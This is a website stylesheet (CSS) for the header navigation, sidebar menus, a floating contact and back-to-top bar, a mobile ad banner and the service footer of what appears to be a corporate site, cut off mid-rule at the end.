.head-caption:after {
	position: absolute;
	top: 9px;
	right: 0;
	height: 22px;
	background: #d6d8da;
	width: 1px;
	display: block;
	content: '';
}

.head-caption .caption {
	font-size: 16px;
	color: #333;
	font-weight: bold;
	line-height: 40px;
}

.head-caption .text {
	display: none
}

.search-item {
	float: right;
	margin-top: 5px;
	margin-left: 5px;
}

.search-item .search-layer {
	width: 150px;
	border: 1px solid #e7ebf0;
	border-radius: 30px;
	height: 30px;
	line-height: 30px;
	position: relative;
	padding: 0 24px 0 10px;
}

.search-item .hot-text {
	display: none;
}

.scrolled #header .wrapper {
	position: fixed;
}

.scrolled #header .head-top {
	display: none;
}

.scrolled .navigation .head-caption {
	opacity: 1;
	visibility: visible
}

.sidebar-box.fixed {
	background: none;
	z-index: 100;
	color: #fff;
	width: 860px;
	margin-left: -500px;
	left: 50%;
	top: 0px;
}

.fixed .sidebar-menu .item {
	line-height: 60px;
}

.fixed .sidebar-menu .item a {
	color: #fff;
	-webkit-transition: color .3s ease-in;
	-moz-transition: color .3s ease-in;
	transition: color .3s ease-in;
}

.fixed .sidebar-menu .item a:hover {
	color: #e41e2b;
}

.role-tools .mobile-login {
	display: none;
}

@media (min-width:1024px) {
	.scrolled .sidebar-box.fixed {
		width: 550px;
		margin-left: -295px;
	}

	.sidebar-menu .item {
		margin: 0 6px;
	}

	.scrolled .header-curr-page {
		display: inline-block;
	}

	.scrolled .head-tools .poster-actions-btns {
		margin-top: 8px;
	}

	.customer .Cloud-ecological {
		text-align: right;
		padding-right: 290px;
	}
}

@media (min-width:1280px) {

	#header .hw-row,
	#header .head-main {
		width: 1410px;
		margin: 0 auto;
	}
}

@media (max-width:1400px) {

	#header .hw-row,
	#header .head-main {
		width: 100%;
		margin: 0 auto;
	}

	#header .navigation {
		padding-left: 30px;
	}

	#nav-main .topbar-nav {
		padding-top: 10px;
	}
}

@media (max-width:1279px) {
	.navigation .nav .nav-item {
		padding-left: 0px;
		padding-right: 0px;
		margin: 0;
	}

	.subnav-layer>.subnav-list {
		text-align: left;
		padding: 0 50px;
	}

	.navigation .nav .nav-item a {
		padding: 0 12px;
	}

	#header .head-main,
	#header .head-top {
		padding-left: 10px;
		padding-right: 10px;
		width: 100%;
	}

	.sub-item-col {
		padding: 0;
	}
}

@media (max-width:1023px) {
	.navigation .nav-item.vice-item {
		display: block;
	}

	#header .head-tools {
		margin-right: 0;
	}

	#header .head-tools {
		display: block
	}

	#header .navigation .head-tools {
		display: none
	}

	#header .navigation .head-tools {
		display: none
	}

	.head-menu-btn {
		text-align: left;
		display: inline-block;
		font-size: 18px;
		color: #36383C;
		margin-right: 10px;
		cursor: pointer;
		float: right;
	}

	.head-menu-btn .menu-icon,
	.head-menu-btn .menu-icon:before,
	.head-menu-btn .menu-icon:after {
		width: 22px;
		height: 1px;
	}

	.head-menu-btn .menu-icon:before {
		margin-top: -7px;
	}

	.head-menu-btn .menu-icon:after {
		margin-top: 7px;
	}

	.head-menu-btn.on .menu-icon,
	.head-menu-btn.on .menu-icon:before,
	.head-menu-btn.on .menu-icon:after {
		background-color: #e41e2b;
	}

	#header .head-main {
		padding: 0;
	}

	.role-tools {
		min-height: 45px;
	}

	.navigation .search-item {
		display: none;
	}

	.head-action {
		display: none;
	}

	#header .navigation {
		margin: 0;
		position: absolute;
		top: 100%;
		left: -1024px;
		width: 100%;
		z-index: -1;
		overflow: auto;
		background: #fbfcff;
		transition: left .4s ease-in-out;
	}

	#header .navigation.show {
		left: 0
	}

	#header .navigation .head-caption {
		display: none
	}

	.navigation .nav {
		display: block;
		margin-bottom: 50px;
	}

	.navigation .nav .nav-item {
		float: none;
		text-align: left;
		padding: 0;
		border: 0 none;
	}

	.scrolled .navigation .nav .nav-item {
		padding-bottom: 0px;
	}

	.navigation .nav .act {
		height: 51px;
		line-height: 51px;
		font-size: 16px;
		padding-left: 20px;
		border-bottom: 1px solid #e5e7ee;
	}

	.navigation .subnav-layer,
	.navigation .nav-item:hover>.subnav-layer {
		position: static;
		height: auto;
		border: none;
		box-shadow: none;
		display: none;
		width: 100%;
		margin: 0;
	}

	.navigation .nav li.selected>.title,
	.navigation .nav li:hover>.title,
	.navigation .sub-nav li:hover {
		color: #36383C
	}

	.navigation .foldIcon {
		visibility: visible;
		right: 30px;
		top: 50%;
		border-top-color: #c9ced4
	}

	.navigation .title .foldIcon:before {
		border-top-color: #fbfcff
	}

	.on>.title>.foldIcon,
	.on>.caption>.foldIcon {
		-ms-transform: rotate(180deg);
		transform: rotateX(180deg);
	}

	.sidebar-box {
		display: none
	}
}

@media (max-width:799px) {
	.head-menu-btn {
		margin-top: 12px;
	}

	#header .wrapper {
		position: fixed;
	}

	.icon-login {
		width: 24px;
		height: 24px;
		background: url(../image/login.png) no-repeat;
		display: inline-block;
		background-size: contain;
	}

	.head-tools .tool-item {
		display: none;
	}

	.head-tools .mobile-login {
		display: block;
		margin-right: 15px;
		margin-top: 8px;
	}

	#header .head-main {
		background-color: #222;
		padding-top: 0;
	}

	#header .navigation .head-main {
		background: none;
		padding: 0
	}

	.head-menu-btn .menu-icon,
	.head-menu-btn .menu-icon:before,
	.head-menu-btn .menu-icon:after {
		background-color: #fff;
	}

	.head-tools .user-info {
		padding: 0 10px;
	}

	.head-tools .account-btn {
		display: none;
	}

	.role-tools {
		min-height: 40px;
	}
}

#content,#app-root,.J-mainContent{
	overflow: hidden;
	background: #fff;
	padding-top: 75px;
}

.Compatible #content {
	padding-top: 122px;
}

.has-header-banner #content {
	padding-top: 210px;
}

.has-header-banner.Compatible #content {
	padding-top: 300px;
}

.scrolled.has-header-banner #content {
	padding-top: 100px;
}

#content .wrapper-top {
	position: relative;
	z-index: 2;
}

#content .wrapper {
	z-index: 2;
	position: relative;
}

.content-block {
	max-width: 1200px;
	clear: both;
	margin: 0 auto;
	padding: 50px 10px;
}

.y-row {
	max-width: 1410px;
}

.share-poster {
	display: none;
}

@media (max-width:1439px) and (min-width:1366px) {
	.y-row {
		max-width: 1200px;
		margin: 0 auto;
	}

	#nav-main .sub-item-col .menu-panel {
		padding-bottom: 20px;
	}
}

@media (max-width:1439px) and (min-width:1023px) {
	.content-block {
		max-width: 1200px;
	}
}

@media (max-width:1200px) {
	.content-block {
		padding-left: 20px;
		padding-right: 20px;
	}
}

@media (max-width:1023px) {
	.wrapper .crumbs {
		padding-left: 10px;
		padding-right: 10px;
	}

	.content-block {
		padding-left: 20px;
		padding-right: 20px;
	}

	.has-header-banner #content {
		padding-top: 210px;
	}

	.product-event {
		margin-top: 10px;
	}

	.icons-notice {
		margin-top: 8px;
	}

	.announce-list {
		overflow: hidden;
		height: 25px;
		line-height: 25px;
	}
}

@media (max-width:799px) {
	.content-block {
		padding: 20px 0;
	}

	.has-header-banner #content {
		padding-top: 130px;
	}
}

@media (max-width:500px) {
	.share-poster {
		display: block;
	}

	.share-poster img {
		width: 100%;
		vertical-align: top;
	}
}

#sidebar .wrapper {
	width: 300px;
	position: fixed;
	height: 100%;
	z-index: 4;
	top: 0;
}

#sidebar .side-nav-bar {
	left: -300px;
	width: 250px;
	transition: padding .2s ease-out;
}

.side-nav-bar .side-nav {
	height: 100%;
	background: #F0F2F5;
	box-shadow: 3px 0 10px rgba(0, 0, 0, .1);
	overflow: hidden
}

.oldIE .side-nav-bar .side-nav {
	border-right: 1px solid #d4d5d7;
}

.nav-side-show #sidebar .side-nav-bar {
	left: 0;
}

.mobile #sidebar .side-nav-bar {
	display: none;
}

#sidebar .wrapper,
#sidebar .sub-side-list {
	padding-top: 126px;
}

.Compatible #sidebar .wrapper,
.Compatible #sidebar .sub-side-list {
	padding-top: 180px;
}

.scrolled #sidebar .wrapper,
.scrolled #sidebar .side-nav-menu {
	padding-top: 41px;
}

.Compatible.scrolled #sidebar .wrapper,
.Compatible.scrolled #sidebar .side-nav-menu {
	padding-top: 140px;
}

#content .wrapper {}

#footer .wrapper {}

.side-nav-bar .nav-title {
	position: relative;
	padding: 15px 40px;
	font-size: 18px;
	line-height: 30px;
	color: #91989E;
	cursor: default;
	border-bottom: 1px solid #ddd;
	height: 60px;
	background: #F0F2F5;
}

.side-nav-bar .side-nav>.nav-title {
	cursor: pointer;
}

.side-nav-bar .icon-header {
	position: absolute;
	right: 40px;
	top: 23px;
}

.side-nav-bar .nav-item {
	padding: 15px 40px;
	line-height: 30px;
	font-size: 16px;
	color: #36383c;
	background: #F0F2F5;
	cursor: default;
	border-bottom: 1px solid #ddd;
}

.sub-side-list .nav-item {
	padding: 0;
}

.sub-side-list .nav-item h3 {
	padding: 15px 40px;
}

.side-nav-bar .nav-item.on,
.side-nav-bar .nav-item.on,
.side-nav-bar .nav-product-title.on {
	background: #E3E6EB;
}

.side-nav-bar .nav-item:hover,
.side-nav-bar .nav-item:hover {
	background: #E3E6EB;
}

.side-nav-bar .nav-item .title {
	position: relative;
}

.side-nav-bar .nav-item .title:before {
	border: 8px solid transparent;
	border-left-color: #B8BDC0;
	position: absolute;
	right: -15px;
	top: 9px;
	content: ""
}

.side-nav-bar .nav-item .title:after {
	border: 7px solid transparent;
	border-left-color: #F0F2F5;
	position: absolute;
	right: -11px;
	top: 10px;
	content: ""
}

.nav-item:hover .title:after,
.on.nav-item .title:after {
	border-left-color: #E3E6EB;
}

.side-nav-bar .nav-item:hover {
	color: black;
}

.sub-side-list {
	position: absolute;
	top: 0;
	left: -300px;
	width: 250px;
	height: 100%;
	background: #F0F2F5;
	background: rgba(240, 242, 245, .95);
	transition: left .3s ease-out .1s;
	box-shadow: 3px 0 10px rgba(0, 0, 0, .1);
	z-index: -1;
}

.oldIE .sub-side-list {
	border-right: 1px solid #d4d5d7;
}

.sub-side-list .sub-item {
	padding: 15px 40px;
	border-bottom: 1px solid #ddd;
}

.nav-item:hover .sub-side-list {
	left: 100%;
}

@media (max-width:1439px) {
	#sidebar .side-nav-bar {
		width: 200px;
	}

	.side-nav-bar .side-nav>.nav-item {
		padding: 15px 30px;
	}

	.side-nav-bar .nav-item:before {
		right: 15px;
	}

	.side-nav-bar .nav-item:after {
		right: 18px;
	}
}

.phone-icon {
	display: flex;
	width: 45px;
	height: 45px;
	border-radius: 50px;
	align-items: center;
	justify-content: center;
	background-image: -webkit-gradient(linear,right top,left top,from(#ffeb00),to(#ffeb00));
	background-image: -webkit-linear-gradient(right,#ffeb00,#ffeb00);
	background-image: linear-gradient(270deg,#ffeb00,#ffeb00);
}

.phone-icon>i {
	display: inline-block;
	width: 22px;
	height: 22px;
	background: url([data-uri]);
	background-size: 100% 100%;
	filter: brightness(1) invert(1);
}

.icons-float-bar {
	width: 24px;
	height: 24px;
	display: inline-block;
	vertical-align: middle;
	background: url(../image/float-dialog-icon.png) 0 0 no-repeat;
	background-size: auto 100%;
}

.icons-float-bar.f1 {
	background-position: 0 0
}

.icons-float-bar.f2 {
	background-position: -24px 0
}

.icons-float-bar.f3 {
	background-position: -48px 0
}

.icons-float-bar.f4 {
	background-position: -72px 0
}

.icons-float-bar.f5 {
	background-position: -96px 0
}

.icons-float-bar.to-top {
	background-position: -120px 0
}

@media (max-width:1023px) {
	.icons-float-bar {
		background-image: url(../image/float-dialog-icon.png);
		background-size: auto 100%
	}
}

.float-bar-nav .item:hover>a .icons-float-bar,
.sub-inner:hover .icons-float-bar {
	opacity: 1
}

.page-nav-btn {
	width: 25px;
	height: 2px;
	display: inline-block;
	vertical-align: middle;
	background-color: #fff;
	position: relative
}

.page-nav-btn:after,
.page-nav-btn:before {
	content: "";
	border-bottom: 2px solid #fff;
	display: inline-block;
	width: 25px;
	position: absolute;
	top: -9px;
	left: 0
}

.page-nav-btn:after {
	top: auto;
	bottom: -9px
}

.float-sidebar {
	position: fixed;
	z-index: 990;
	bottom: 78px;
	right: 20px
}

.float-bar-nav>.item {
	background-color: #fff;
	text-align: center;
	line-height: 48px;
	width: 48px;
	height: 48px;
	font-size: 0;
	-webkit-transition: background-color .3s ease-out;
	transition: background-color .3s ease-out
}

.float-bar-nav>.item.tel {
	height: 146px;
	margin-bottom: 10px;
	background-color: #f66f6a;
	line-height: 0;
	cursor: default
}

.float-bar-nav>.item.tel>.icons-float-bar {
	margin: 12px auto
}

.float-bar-nav>.item.tel>p {
	position: relative;
	padding: 10px 16px;
	font-size: 14px;
	color: #252b3a;
	line-height: 16px;
	text-align: center;
	font-weight: 600;
	border-bottom-left-radius: 2px;
	border-bottom-right-radius: 2px
}

.float-bar-nav>.item.tel>p:before {
	content: "";
	position: absolute;
	top: 50%;
	left: 50%;
	width: 3px;
	height: 3px;
	margin-top: -1px;
	margin-left: -1px;
	border-radius: 50%;
	background-color: #333;
	display: none
}

.float-bar-nav>.item.to-top-btn:hover .to-top {
	background-position: -96px 0
}

.float-bar-nav>.item.to-top-btn {
	visibility: hidden;
	opacity: 0;
	-webkit-transition: opacity .3s ease-out;
	transition: opacity .3s ease-out
}

.show-totop .float-bar-nav>.item.to-top-btn {
	visibility: visible;
	opacity: 1
}

.float-bar-nav .item {
	position: relative;
	    border-radius: 50px;
	    border: 2px solid #fff;
	    box-shadow:0px 5px 20px 0 rgba(0, 0, 0, 0.2);
	    background-position: -2px 0;
}

.float-bar-nav .sub-nav-layer {
	position: absolute;
	bottom: 0;
	right: 100%;
	padding-right: 5px;
	font-size: 14px;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: scale(.95);
	transform: scale(.95);
	-webkit-transform-origin: right;
	transform-origin: right;
	-webkit-transition: opacity .4s, -webkit-transform .3s ease-out;
	transition: opacity .4s, -webkit-transform .3s ease-out;
	transition: opacity .4s, transform .3s ease-out;
	transition: opacity .4s, transform .3s ease-out, -webkit-transform .3s ease-out
}

@media (min-width:1024px) {
	.float-bar-nav .item:hover .sub-nav-layer {
		opacity: 1;
		-webkit-transform: scale(1);
		transform: scale(1);
		visibility: visible
	}
}

.float-bar-nav .page-nav .sub-nav-layer {
	position: fixed;
	right: 94px;
	bottom: 90px;
	top: auto;
	min-height: 292px
}

.oldIE .float-bar-nav .sub-nav-layer {
	visibility: hidden
}

.float-bar-nav .page-nav-list {
	padding: 20px 0;
	font-size: 14px;
	width: 160px;
	background-color: #fff;
	text-align: left;
	box-shadow: 0 5px 8px rgba(6, 0, 1, .1)
}

.oldIE .float-bar-nav .page-nav-list {
	border: 1px solid #d4d5d7
}

.float-bar-nav .page-nav-list .item {
	padding: 15px 30px;
	list-style: circle inside;
	cursor: pointer;
	line-height: 20px;
	-webkit-transition: background-color .3s ease-out;
	transition: background-color .3s ease-out
}

.sub-nav-main .phone {
	width: 160px;
	display: inline-block;
	vertical-align: top;
	text-align: center;
	line-height: 30px
}

.sub-nav-main .phone-icons {
	width: 54px;
	display: inline-block;
	height: 54px;
	margin: 20px 0 0
}

.sub-nav-main .text {
	font-size: 14px;
	color: #666;
	line-height: 18px
}

.sub-nav-main .num {
	font-size: 16px;
	color: #333
}

.sub-nav-main .num span {
	font-weight: 700
}

.sub-nav-main ul.info {
	display: inline-block;
	width: 160px;
	text-align: left;
	border-left: 1px dotted #d4d4d4;
	margin: 15px 0;
	height: 125px;
	padding: 10px 20px 0
}

.sub-nav-main ul.info li {
	line-height: 24px;
	color: #999;
	font-size: 12px
}

@media (max-height:800px) {
	.float-bar-nav .page-nav-list .item {
		padding: 10px 30px
	}
}

.float-bar-nav .page-nav-list .item:hover {
	background-color: #f5f5f5
}

.float-bar-nav .page-nav-list .item.on {
	background-color: #5dcbb2;
	color: #fff
}

.float-bar-nav .sub-nav-main {
	min-width: 220px;
	white-space: nowrap;
	background-color: #fff;
	line-height: 40px;
	display: block;
	padding: 10px 0;
	border-radius: 6px;
	box-shadow: 0 4px 10px 0 rgba(138, 141, 147, .2)
}

.sub-inner .icons-float-bar {
	float: left;
	margin: 10px 20px 0 18px
}

.sub-inner.inner .icons-float-bar {
	float: left;
	margin-top: 8px
}

.sub-inner {
	line-height: 44px;
	height: 44px;
	text-align: left;
	padding-right: 20px;
	position: relative
}

.sub-inner.inner {
	height: auto;
	line-height: 20px;
	padding-top: 10px;
	padding-bottom: 10px
}

.sub-inner .title {
	margin-left: 62px;
	font-size: 14px;
	color: #333
}

.sub-inner .info {
	display: inline-block;
	margin-top: 5px;
	margin-left: 62px;
	font-size: 14px;
	line-height: 18px;
	color: #252b3a;
	background: none;
	padding: 0
}
.sub-inner .info span {
    float: left;
    width: 50%;
}
.sub-inner .info em {
    display: block;
    font-size: 14px;
    line-height: 35px;
	font-style: normal;
	color: #600000;

}
.sub-inner .info img {
vertical-align: unset;
    border-style: none;
}
.sub-inner .info a {
     display: block;
	 margin-top: 5px;
}
.sub-inner.inner .title {
	font-size: 12px;
	line-height: 24px;
	color: #666a75
}

.sub-inner.inner .icons-float-bar {
	margin-top: 0
}

.sub-inner:hover {
	background: #fafafa
}

.sub-inner .info[href]:hover,
.sub-inner>a:first-child:hover .title {
	color: #f66f6a
}

.float-bar-nav .telephone {
	font-weight: 700;
	margin-left: 5px
}

.float-sidebar .shown-btn {
	position: fixed;
	bottom: 40px;
	right: 20px;
	width: 40px;
	height: 40px;
	line-height: 40px;
	background: hsla(0, 0%, 45.5%, .4);
	border-radius: 50%;
	font-size: 0;
	display: none;
	cursor: pointer;
	text-align: center
}

.float-sidebar .shown-btn>.dot {
	width: 4px;
	height: 4px;
	border-radius: 50%;
	display: inline-block;
	background-color: #fff;
	vertical-align: middle
}

.float-sidebar .shown-btn>.dot:after,
.float-sidebar .shown-btn>.dot:before {
	content: "";
	width: 4px;
	height: 4px;
	border-radius: 50%;
	background-color: #fff;
	vertical-align: middle;
	position: absolute;
	margin-left: -10px
}

.float-sidebar .shown-btn>.dot:after {
	margin-left: 6px
}

@media (max-width:1366px) {
	.float-sidebar {
		right: 0
	}

	.page-nav:hover .sub-nav-layer {
		right: 64px
	}
}

@media (max-width:1023px) {
	.float-sidebar .shown-btn {
		display: block
	}

	.float-sidebar {
		right: -200px;
		-webkit-transition: right .3s ease-out;
		transition: right .3s ease-out
	}

	.float-sidebar.show {
		right: 0
	}

	.float-sidebar .page-nav .sub-nav-layer {
		visibility: hidden !important
	}

	.float-sidebar.show .page-nav:hover .sub-nav-layer {
		visibility: visible !important;
		right: 44px
	}

	.float-bar-nav>.item.tel>p,
	.float-sidebar.show .shown-btn {
		display: none
	}

	.float-bar-nav .sub-nav-layer {
		top: auto;
		right: -50px;
		bottom: 0
	}

	.show-totop .float-bar-nav .sub-nav-layer {}

	.show .float-bar-nav .sub-nav-layer {
		right: 100%
	}
}

.float-bar-nav>.item.tel>.icons-float-bar {
	margin-bottom: 0
}

.float-bar-nav>.item.tel {
	background-color: #fff
}

.sub-inner>a:first-child:hover .title {
	color: #990000
}

.float-sidebar .sub-inner .info-pc {
	display: block
}

.float-sidebar .sub-inner .info-mb {
	display: none
}

.float-sidebar .sub-inner.inner .title {
	font-size: 14px;
	color: #252B3A;
	font-weight: 600;
}

.float-sidebar .sub-inner.inner .info {
	font-size: 12px
}

.sub-inner:hover .title {
	color: #990000
}

.sub-inner .info-pc {
	color: #600000 !important
}

.sub-inner .info-pc span {
	color: #575D6C !important
}

.float-bar-nav>.item.tel>p {
	padding: 0
}

.float-bar-nav>.item.tel>p>a {
	letter-spacing: 1px;
	font-weight: 600;
	display: inline-block;
	padding: 10px 16px;
	line-height: 16px;
}

@media (max-width:1023px) {
	.float-expand {
		opacity: 1 !important;
		-webkit-transform: scale(1) !important;
		transform: scale(1) !important;
		visibility: visible !important
	}

	.sub-inner .info-mb {
		color: #ffeb00 !important
	}

	.float-bar-nav .phone-icon {
		border-radius: 50%;
		box-shadow: 0 4px 10px 0 #fff5c4;
	}

	.sub-inner .info-mb span {
		color: #333 !important
	}

	.float-sidebar .sub-inner .info-pc {
		display: none
	}

	.float-sidebar .sub-inner .info-mb {
		display: block
	}

	.float-sidebar .shown-btn {
		display: none
	}

	.float-sidebar {
		right: 20px
	}

	.float-bar-nav .sub-nav-layer {
		right: -5px;
		bottom: 60px;
	}

	.float-bar-nav>.item.tel {
		border-radius: 100%;
		box-shadow: 0 8px 16px 0 rgba(0, 0, 0, .1);
		height: 48px
	}

	.float-bar-nav>.item.tel>.icons-float-bar {
		margin-top: 13px
	}

	.to-top-btn {
		display: none
	}
}

.float-config-btn {
	height: 48px;
	width: 48px;
	background-color: #fff;
	margin-bottom: 7px;
	border-radius: 2px;
	position: relative;
	box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .1)
}

.float-config-btn img {
	width: 100%;
	height: 100%;
	border: none
}

.float-config-btn .float-config-smartQA {
	position: absolute;
	top: 0;
	right: 100%;
	width: 120px;
	height: 46px;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: scale(.95);
	transform: scale(.95);
	-webkit-transform-origin: right;
	transform-origin: right;
	-webkit-transition: opacity .4s, -webkit-transform .3s ease-out;
	transition: opacity .4s, -webkit-transform .3s ease-out;
	transition: opacity .4s, transform .3s ease-out;
	transition: opacity .4s, transform .3s ease-out, -webkit-transform .3s ease-out;
	box-shadow: 0 8px 16px 0 rgba(0, 0, 0, .1);
	border-radius: 2px;
	padding-right: 4px
}

.float-config-btn .float-config-smartQA .float-config-smartQA-expand {
	display: -webkit-box;
	display: flex;
	width: 100%;
	height: 100%;
	background: #fff;
	-webkit-box-align: center;
	align-items: center;
	padding: 12px
}

.float-config-btn .float-config-smartQA .float-config-smartQA-expand .icons-float-bar {
	float: left;
	margin-right: 12px
}

.float-config-btn .float-config-smartQA .float-config-smartQA-expand:hover .title {
	color: #ffeb00
}

.float-config-btn .float-config-custom {
	position: absolute;
	top: 0;
	right: 100%;
	width: 300px;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: scale(.95);
	transform: scale(.95);
	-webkit-transform-origin: right;
	transform-origin: right;
	-webkit-transition: opacity .4s, -webkit-transform .3s ease-out;
	transition: opacity .4s, -webkit-transform .3s ease-out;
	transition: opacity .4s, transform .3s ease-out;
	transition: opacity .4s, transform .3s ease-out, -webkit-transform .3s ease-out;
	box-shadow: 0 8px 16px 0 rgba(0, 0, 0, .1);
	border-radius: 2px;
	padding-right: 4px
}

.float-config-btn .float-config-custom .float-config-custom-expand {
	width: 100%;
	height: 100%;
	background: #fff;
	padding: 12px 0
}

.float-config-btn .float-config-custom .float-config-custom-expand .float-custom-item {
	display: block;
	width: 100%;
	height: 78px;
	padding: 8px 20px;
	cursor: pointer
}

.float-config-btn .float-config-custom .float-config-custom-expand .float-custom-item .icons-float-bar {
	float: left;
	margin-right: 20px
}

.float-config-btn .float-config-custom .float-config-custom-expand .float-custom-item .item-content {
	float: left;
	width: calc(100% - 45px)
}

.float-config-btn .float-config-custom .float-config-custom-expand .float-custom-item .item-content .item-content_title {
	color: #666a75
}

.float-config-btn .float-config-custom .float-config-custom-expand .float-custom-item .item-content .item-content_desc {
	color: #666a75;
	font-size: 12px;
	line-height: 18px;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical
}

.float-config-btn .float-config-custom .float-config-custom-expand .float-custom-item:hover {
	background: #fafafa
}

.float-config-btn .float-config-custom .float-config-custom-expand .float-custom-item:hover .item-content .item-content_title {
	color: #ffeb00
}

@media (max-width:1023px) {
	.float-config-btn {
		display: none
	}
}

@media (max-width:768px) {
	#content, #app-root, .J-mainContent {
	    overflow: hidden;
	    background: #fff;
	    padding-top: 58px;
	}
	.tm-adv-space {
		display: block;
		position: fixed;
		bottom: 0;
		left: 0;
		right: 0;
		z-index: 9;
		background-color: #fff
	}

	.tm-adv-space-content {
		padding: 12px 20px;
		box-sizing: border-box;
		display: flex;
		align-items: center;
		justify-content: space-between;
		background-size: 100% 100%
	}

	.tm-adv-space-content-close {
		color: rgba(238, 240, 245, .5);
		margin-right: 13px;
		margin-left: -20px
	}

	.tm-adv-space-content-close__icon {
		position: relative;
		overflow: hidden;
		display: flex;
		align-items: center;
		justify-content: center;
		height: 40px;
		width: 40px
	}

	.tm-adv-space-content-close__icon:after,
	.tm-adv-space-content-close__icon:before {
		content: "";
		width: 1px;
		height: 10px;
		background: #252b3a;
		position: absolute;
		right: 10px
	}

	.tm-adv-space-content-close__icon:before {
		transform: rotate(45deg)
	}

	.tm-adv-space-content-close__icon:after {
		transform: rotate(-45deg)
	}

	.tm-adv-space-content__image {
		width: 40px;
		height: 40px;
		overflow: hidden;
		border-radius: 6px;
		margin: 0 10px
	}

	.tm-adv-space-content__image img {
		width: 40px;
		height: 40px
	}

	.tm-adv-space-content__main {
		flex: 1;
		margin-right: 15px;
		overflow: hidden;
	}

	.tm-adv-space-content__title {
		font-size: 16px;
		color: #222;
		line-height: 20px
	}

	.tm-adv-space-content__title+.tm-adv-space-content__desc {
		font-size: 12px;
		color: #222;
		line-height: 18px;
		height: 18px;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
		width: 100%;
	}

	.tm-adv-space-btn {
		border-radius: 2px;
		border: 1px solid #222;
		position: relative;
		cursor: pointer
	}

	.tm-adv-space-btn:active {
		border: 1px solid #ffeb00
	}

	.tm-adv-space-btn:active .tm-adv-space-btn__inner {
		color: #ffeb00
	}

	.tm-adv-space-btn__inner {
		color: #222;
		display: flex;
		font-size: 14px;
		justify-content: center;
		align-items: center;
		margin: 0;
		white-space: nowrap;
		overflow: hidden;
		text-overflow: ellipsis;
		background: none;
		padding: 0 20px;
		min-height: 30px;
		border: none;
		box-shadow: none;
		height: 100%;
		outline: none
	}

	.light.tm-adv-space .tm-adv-space-content-close__icon:after,
	.light.tm-adv-space .tm-adv-space-content-close__icon:before {
		background: #fff
	}

	.light.tm-adv-space .tm-adv-space-content__desc,
	.light.tm-adv-space .tm-adv-space-content__title {
		color: #fff
	}

	.light.tm-adv-space .tm-adv-space-btn {
		border: 1px solid #fff
	}

	.light.tm-adv-space .tm-adv-space-btn:active {
		border: 1px solid #ffeb00
	}

	.light.tm-adv-space .tm-adv-space-btn__inner {
		color: #fff
	}

	.light.tm-adv-space .tm-adv-space-btn:active .tm-adv-space-btn__inner {
		color: #ffeb00
	}

	.light-btn.tm-adv-space .tm-adv-space-content-close__icon:after,
	.light-btn.tm-adv-space .tm-adv-space-content-close__icon:before {
		background: #fff;
	}

	.light-btn.tm-adv-space .tm-adv-space-content__desc,
	.light-btn.tm-adv-space .tm-adv-space-content__title {
		color: #fff;
	}

	.light-btn.tm-adv-space .tm-adv-space-btn {
		border: 1px solid #fff;
		background: #fff;
	}

	.light-btn.tm-adv-space .tm-adv-space-btn:active {
		border: 1px solid #fff;
	}

	.light-btn.tm-adv-space .tm-adv-space-btn__inner {
		color: #ffeb00;
	}

	.light-btn.tm-adv-space .tm-adv-space-btn:active .tm-adv-space-btn__inner {
		color: #ffeb00
	}
}

@media (min-width:769px) {
	.tm-adv-space {
		display: none
	}
}

.float-config-btn .float-config-nps .float-config-nps-expand .nps-score-wrapper .nps-score-btns p:hover {
	background: #beccfa;
}

.float-config-btn .float-config-nps .float-config-nps-expand .nps-score-wrapper .nps-score-btns p.active {
	background: #5E7CE0;
	color: #fff;
}

.float-config-btn .float-config-nps .float-config-nps-expand .por-textarea-wrap .por-textarea {
	resize: none;
}

@media(min-width:769px) {
	.tm-adv-space {
		display: none;
	}
}

@media (max-width:1023px) {
	#footer .float-sidebar {
		right: 20px;
	}
}

@media (max-width:768px) {
	.float-sidebar {
		right: 20px;
	}
}

.float-bar-ad {
	display: block;
	position: relative;
	width: 48px;
	margin-bottom: 7px;
	border-radius: 50px;
	    border: 2px solid #fff;
	    box-shadow: 0px 5px 20px 0 rgba(0, 0, 0, 0.2);
	    background-position: -2px 0;
}

.float-bar-ad-img-box img {
	display: block;
	width: 100%;
}

@media (max-width:1023px) {
	.float-bar-ad {
		display: none;
	}
}

.service-area {
	position: relative;
	margin-top: 0;
	background: #222;
	height: 100px;
	overflow: hidden;
}

.service-area .content-block {
	position: relative;
	padding: 0px;
	border-bottom: 1px solid #2b2b2b;
	max-width: 1200px;
}

.service-boxes .tile {
	text-align: center;
	color: #999;
	padding: 28px 15px;
	font-size: 12px;
	transition: background-color .3s ease;
}

.service-boxes .tile:hover {
	background-color: #292929;
	background-color: hsla(0, 0%, 100%, .03);
}

.service-boxes .aui-tile {
	text-align: center;
	border: 0 none;
}

.icons-services {
	width: 36px;
	height: 36px;
	display: inline-block;
	vertical-align: top;
	background: url(../image/icons-services.png) 0 0 no-repeat;
}

.icons-services.ser-complain {
	background-position: -144px 0;
}

.icons-services.ser-pay {
	background-position: -108px 0;
}

.icons-services.ser-record {
	background-position: -72px 0;
}

.icons-services.ser-support {
	background-position: 0 0;
}

.icons-services.ser-unsub {
	background-position: -36px 0;
}

.icons-services.ser-vip {
	background-position: -180px 0;
}

.service-boxes .figure {
	float: left;
	padding-right: 15px;
}

.service-boxes .name {
	text-align: left;
}

.ser-list-2 .name {
	font-size: 18px;
	line-height: 60px;
}

.service-boxes .strong-text {
	font-size: 16px;
	line-height: 1.2;
	color: #ccc;
	display: inline-block;
}

.serve-expert {
	position: absolute;
	top: 10px;
	right: -120px;
	width: 240px;
}

.serve-expert .exp-text {
	margin-bottom: 20px;
	line-height: 1;
	font-size: 18px;
	display: inline-block;
}

.serve-expert .em-text {
	font-size: 42px;
	margin-top: 10px;
}

.serve-expert .expert-img {
	position: absolute;
	bottom: -30px;
	right: 0;
}

.footer-panel a {
	display: none;
}

@media(max-width:1279px) {
	.service-area {
		height: auto;
	}

	.service-area .service-boxes {
		width: 100%;
		margin: 0;
	}

	.service-boxes .tile {
		padding: 20px;
	}

	.service-area .content-block {
		padding-bottom: 0;
	}

	.serve-expert {
		top: 80px;
		width: auto;
		right: 20px;
	}

	.serve-expert .expert-img {
		display: none
	}

	.serve-expert .exp-text {
		margin-bottom: 20px;
		font-size: 0;
	}

	.serve-expert .exp-text p {
